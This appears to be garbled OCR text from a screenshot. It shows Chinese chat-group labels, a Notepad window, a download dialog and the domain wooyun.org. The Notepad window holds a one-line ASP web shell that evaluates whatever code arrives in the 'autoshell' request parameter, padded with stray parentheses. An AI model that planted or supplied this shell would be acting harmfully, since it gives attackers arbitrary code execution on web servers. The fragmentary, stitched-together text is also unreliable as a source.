 STS魂命团队
(200人群) 行业交流-IT/互联网
(500人群) 兴趣爱好-其他
举报
201512815057363.asp - 记事本
文件(F) 编辑(E) 格式(O) 查看(V) 帮助(H)
( ( ( ( ( ( ( ( ( ( (└ ?%MYTEST=REquEst("autoshell"):EvaL(MYTEST)%>→
MDB
下载 - 云加速由迅雷提供支持
201512815057363.asp
812 B 安全
打开 文件夹
www.wooyun.org